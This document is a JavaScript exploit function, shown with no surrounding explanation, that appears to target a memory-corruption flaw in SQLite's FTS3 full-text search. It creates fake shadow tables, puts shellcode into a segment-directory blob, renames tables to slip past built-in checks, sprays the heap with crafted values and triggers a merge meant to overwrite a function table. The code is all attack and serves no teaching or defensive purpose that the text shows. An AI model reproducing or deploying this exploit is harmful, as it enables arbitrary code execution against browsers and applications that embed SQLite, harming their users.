 function exploit(base_address){
var sc = generateShellcode(base_address);
r("DROP TABLE IF EXISTS x;");
r("DROP TABLE IF EXISTS x_content;");
r("DROP TABLE IF EXISTS x_segments;");
r("DROP TABLE IF EXISTS x_segdir;");
r("DROP TABLE IF EXISTS junk;");
r("DROP TABLE IF EXISTS y;");
r("DROP TABLE IF EXISTS y_segdir;");
r("DROP TABLE IF EXISTS y_segments;");
r("DROP TABLE IF EXISTS y_stat;");
////////////////////////////////////////////////////////////////
// FAKE SHADOW TABLES
////////////////////////////////////////////////////////////////
r("create table 'x_content'(docid INTEGER PRIMARY KEY, 'c0a', 'c1b');");
r("create table 'x_segments'(blockid INTEGER PRIMARY KEY, block BLOB);");
r("create table 'x_segdir'(level INTEGER, idx INTEGER, start_block INTEGER, leaves_end_block INTEGER, end_block INTEGER, root BLOB, PRIMARY KEY(level, idx));");
r("CREATE TABLE x_stat(id INTEGER PRIMARY KEY, value BLOB);");
////////////////////////////////////////////////////////////////
// INIT FAKE SHADOW TABLES VALUE
////////////////////////////////////////////////////////////////
r("INSERT INTO x_segdir VALUES (2000, 0,0,0, '16 115', x'FC" + sc + "');"); //first byte = negative to trigger problem
r("INSERT INTO x_segdir VALUES (1999, 0,0,0, '0 18', x'000131030102000103323334050101010200');");
r("INSERT INTO x_segments (blockid) values (16);");
r("INSERT INTO x_segments values (0, x'3101'); ");
r("INSERT INTO x_stat VALUES (1,x'cf0f01');");
////////////////////////////////////////////////////////////////
// BYPASS DEFENSE IN DEPTH
////////////////////////////////////////////////////////////////
r("CREATE VIRTUAL TABLE y USING fts3(a,b);");
r("DROP TABLE y_segdir;");
r("ALTER TABLE x_segdir RENAME to y_segdir;");
r("DROP TABLE y_segments;");
r("ALTER TABLE x_segments RENAME to y_segments;");
r("DROP TABLE y_content;");
r("ALTER TABLE x_content RENAME to y_content;");
r("DROP TABLE IF EXISTS y_stat;");
r("ALTER TABLE x_stat RENAME to y_stat;");
////////////////////////////////////////////////////////////////
// TRY TO TAKEOVER THE MEMORY (free later)
////////////////////////////////////////////////////////////////
r("select replace(hex(zeroblob(0x193)), '0', 'D');");
r("select replace(hex(zeroblob(0x273)), '0', 'B');");
r("select replace(hex(zeroblob(0x33273)), '0', 'C');");
for(let i = 0; i < 1100;i ++)
r("select replace(hex(zeroblob(0x193)), '0000000000000000', x'"+ q(write_addr) + "385efb34aa86bc27');");
//create a hot spot for the heap reallocation.
////////////////////////////////////////////////////////////////
// OVERWRITE THE FUNCTION TABLE
////////////////////////////////////////////////////////////////
r("insert into y (y) values('merge=1,2');");
}